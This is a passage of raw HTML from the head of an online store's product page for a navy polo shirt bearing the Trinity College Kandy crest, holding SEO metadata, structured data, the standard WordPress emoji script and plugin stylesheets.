

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print/?add_to_wishlist=4724
body_size: 216464
content:
	<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://ilovetrinity.lk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Men’s polo T shirt with TCK crest All over print-Navy ‣ I Love Trinity | Trinity College Kandy Merchandise</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions. To wash, please machine wash according to instructions on the care label." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="cmktNatGPGo1I-4pX9-OUWjluo5-gCtdeOCgGFoVYyk" />
	<link rel="canonical" href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="I Love Trinity | Trinity College Kandy Merchandise ‣ I Love Trinity | Concept Store- A Brand dedicated to Trinity College, Kandy Merchandise such as, T-shirts, mugs and other memorabilia" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Men’s polo T shirt with TCK crest All over print-Navy ‣ I Love Trinity | Trinity College Kandy Merchandise" />
		<meta property="og:description" content="A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions. To wash, please machine wash according to instructions on the care label." />
		<meta property="og:url" content="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print/" />
		<meta property="og:image" content="https://ilovetrinity.lk/wp-content/uploads/2020/08/logo-web.png" />
		<meta property="og:image:secure_url" content="https://ilovetrinity.lk/wp-content/uploads/2020/08/logo-web.png" />
		<meta property="og:image:width" content="200" />
		<meta property="og:image:height" content="53" />
		<meta property="article:published_time" content="2022-03-01T12:47:46+00:00" />
		<meta property="article:modified_time" content="2025-07-28T12:35:50+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/tckmerchandise/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Men’s polo T shirt with TCK crest All over print-Navy ‣ I Love Trinity | Trinity College Kandy Merchandise" />
		<meta name="twitter:description" content="A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions. To wash, please machine wash according to instructions on the care label." />
		<meta name="twitter:image" content="https://ilovetrinity.lk/wp-content/uploads/2020/08/logo-web.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk#listItem","position":1,"name":"Home","item":"https:\/\/ilovetrinity.lk","nextItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ilovetrinity.lk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/#listItem","name":"Adult"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/#listItem","position":3,"name":"Adult","item":"https:\/\/ilovetrinity.lk\/product-category\/adult\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/mens-tshirts\/#listItem","name":"Men's T-Shirts"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/mens-tshirts\/#listItem","position":4,"name":"Men's T-Shirts","item":"https:\/\/ilovetrinity.lk\/product-category\/adult\/mens-tshirts\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#listItem","name":"Men&#8217;s polo T shirt with TCK crest All over print-Navy"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/#listItem","name":"Adult"}},{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#listItem","position":5,"name":"Men&#8217;s polo T shirt with TCK crest All over print-Navy","previousItem":{"@type":"ListItem","@id":"https:\/\/ilovetrinity.lk\/product-category\/adult\/mens-tshirts\/#listItem","name":"Men's T-Shirts"}}]},{"@type":"ItemPage","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#itempage","url":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/","name":"Men\u2019s polo T shirt with TCK crest All over print-Navy \u2023 I Love Trinity | Trinity College Kandy Merchandise","description":"A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions. To wash, please machine wash according to instructions on the care label.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ilovetrinity.lk\/#website"},"breadcrumb":{"@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#mainImage","width":1000,"height":1000,"caption":"Men's polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity"},"primaryImageOfPage":{"@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#mainImage"},"datePublished":"2022-03-01T18:17:46+05:30","dateModified":"2025-07-28T18:05:50+05:30"},{"@type":"Organization","@id":"https:\/\/ilovetrinity.lk\/#organization","name":"I Love Trinity | The Concept Store","description":"I Love Trinity | Concept Store- A Brand dedicated to Trinity College, Kandy Merchandise such as, T-shirts, mugs and other memorabilia","url":"https:\/\/ilovetrinity.lk\/","telephone":"+94777588738","logo":{"@type":"ImageObject","url":"https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2020\/08\/logo-web.png","@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#organizationLogo","width":200,"height":53,"caption":"Logo"},"image":{"@id":"https:\/\/ilovetrinity.lk\/product\/mens-polo-t-shirt-with-tck-crest-all-over-print\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/tckmerchandise\/","https:\/\/www.instagram.com\/tck_ilovetrinity_srilanka\/","https:\/\/www.tiktok.com\/@i.lovetrinity","https:\/\/lk.linkedin.com\/company\/ilt-retail-pvt-limited"]},{"@type":"WebSite","@id":"https:\/\/ilovetrinity.lk\/#website","url":"https:\/\/ilovetrinity.lk\/","name":"I Love Trinity Concept Store - Official Brand Merchandise","description":"I Love Trinity | Concept Store- A Brand dedicated to Trinity College, Kandy Merchandise such as, T-shirts, mugs and other memorabilia","inLanguage":"en-US","publisher":{"@id":"https:\/\/ilovetrinity.lk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="I Love Trinity | Trinity College Kandy Merchandise &raquo; Feed" href="https://ilovetrinity.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Love Trinity | Trinity College Kandy Merchandise &raquo; Comments Feed" href="https://ilovetrinity.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="I Love Trinity | Trinity College Kandy Merchandise &raquo; Men&#8217;s polo T shirt with TCK crest All over print-Navy Comments Feed" href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilovetrinity.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='https://ilovetrinity.lk/wp-content/plugins/conditional-shipping-for-woocommerce/frontend/css/woo-conditional-shipping.css?ver=3.5.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ilovetrinity.lk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ilovetrinity.lk/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ilovetrinity.lk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ilovetrinity.lk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilovetrinity.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ilovetrinity.lk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-general-css' href='https://ilovetrinity.lk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
